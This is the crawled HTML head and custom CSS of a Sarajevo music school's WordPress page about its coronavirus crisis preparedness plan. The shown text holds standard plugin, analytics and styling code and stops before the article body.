

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omsmp.edu.ba/krizni-plan-pripravnosti-i-odgovora-na-pojavu-novog-koronavirusa-2/
body_size: 16229
content:


<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Krizni plan pripravnosti na pojavu korona virusa | Osnovna muzička škola Mladen Pozajić &#8211; Sarajevo</title>  
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/images/favicon.ico">
    
    <!-- All css files are included here. -->
    <!-- Bootstrap fremwork main css -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/bootstrap.min.css">
    <!-- This core.css file contents all plugings css file. -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/core.css">
    <!-- Theme shortcodes/elements style -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/shortcodes.css">
    <!-- Theme main style -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css">
    <!-- Responsive css -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/responsive.css">
    <!-- Style customizer (Remove these two lines please) -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/style-customizer.css">
    <link href="#" data-style="styles" rel="stylesheet">
    
    <!-- Modernizr JS -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/vendor/modernizr-2.8.3.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<meta property="og:image" content="https://omsmp.edu.ba/wp-content/uploads/2021/02/BqrA6e1tTTpvmbnNYHzcvXgbyabnfzMatoBghfu4OkU-scaled.jpeg"/><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2d28525322","_rest_nonce":"c5bcddcb97","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/omsmp.edu.ba\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"omsmp.edu.ba","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2d28525322","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/omsmp.edu.ba\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/41352072edb98fe581704de9f02573a3.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a","emailEncoderPassKey":"75eda9c6d21f6c3da55b69e38aca76fd","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Feed" href="https://omsmp.edu.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Comments Feed" href="https://omsmp.edu.ba/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omsmp.edu.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomsmp.edu.ba%2Fkrizni-plan-pripravnosti-i-odgovora-na-pojavu-novog-koronavirusa-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omsmp.edu.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomsmp.edu.ba%2Fkrizni-plan-pripravnosti-i-odgovora-na-pojavu-novog-koronavirusa-2%2F&#038;format=xml" />

<!-- VMD Open Graph / WhatsApp Preview (Strict Mode) -->
<meta property="og:type" content="article" />
<meta property="og:url" content="https://omsmp.edu.ba/krizni-plan-pripravnosti-i-odgovora-na-pojavu-novog-koronavirusa-2/" />
<meta property="og:site_name" content="Osnovna muzička škola Mladen Pozajić - Sarajevo" />
<meta property="og:locale" content="en_US" />
<!-- /VMD Open Graph -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766174080' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766174080' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vmd-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vmd-helper-style-css' href='https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css?ver=1768604745' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/default.css?ver=1768604745' type='text/css' media='all' />
<link rel='stylesheet' id='footer-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/footer.css?ver=1768604745' type='text/css' media='all' />
<link rel='stylesheet' id='header-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/header.css?ver=1768604745' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/responsive.css?ver=1768604745' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766174080" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8MZV7LK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["omsmp.edu.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8MZV7LK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://omsmp.edu.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omsmp.edu.ba/wp-json/wp/v2/posts/1579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omsmp.edu.ba/xmlrpc.php?rsd" />
<link rel="canonical" href="https://omsmp.edu.ba/krizni-plan-pripravnosti-i-odgovora-na-pojavu-novog-koronavirusa-2/" />
<link rel='shortlink' href='https://omsmp.edu.ba/?p=1579' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- VMD Favicons -->
<link rel="icon" type="image/png" sizes="32x32" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" type="image/png" sizes="16x16" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-16x16.png?v=1" />
<link rel="apple-touch-icon" sizes="180x180" href="https://omsmp.edu.ba/wp-content/uploads/favicons/apple-touch-icon.png?v=1" />
<meta name="msapplication-TileColor" content="#990000" />
<meta name="theme-color" content="#990000" />
<link rel="shortcut icon" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" sizes="any" href="https://omsmp.edu.ba/favicon.ico?v=1748347575" />
<!-- /VMD Favicons -->

		<style type="text/css" id="wp-custom-css">
			img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

/* Mobile-specific fix */
@media (max-width: 768px) {
    img {
        height: auto; /* ensures proportional scaling */
    }
}

.people-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
	
}

.person-box {
  text-align: center;
  flex: 1 1 25%;        /* room for 4 columns + gap */
  max-width: 22%;
  min-width: 180px;     /* allow tighter fit for smaller screens */

}

.person-img {
  width: 200px;
  height: 300px;
  border-radius: 30px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-img:hover {
  transform: translateY(-8px);
	
}

.person-name {
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    text-align: center;
  }

.prof-name {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }
.odsjek {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }

@media (max-width: 1024px) {
  .person-box {
    flex: 1 1 30%;       /* 3 columns */
    max-width: 30%;
  }
}

@media (max-width: 700px) {
  .person-box {
    flex: 1 1 100%;      /* 1 column */
